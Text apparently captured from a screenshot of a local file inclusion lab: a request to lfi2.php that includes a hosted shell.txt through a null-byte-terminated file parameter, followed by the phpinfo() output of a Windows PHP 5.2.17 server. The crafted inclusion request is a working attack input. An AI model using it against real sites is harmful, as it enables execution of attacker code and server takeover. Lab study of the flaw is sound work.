 192.168.27.1:81/shell.txt
phpinfo()
www.fileclude.com/lfi2.php?file=shell.txt%00
京东商城
{ } 短链接生成器-JSON...
PHP Version 5.2.17
php
System
Windows NT MERLIN 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
E:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini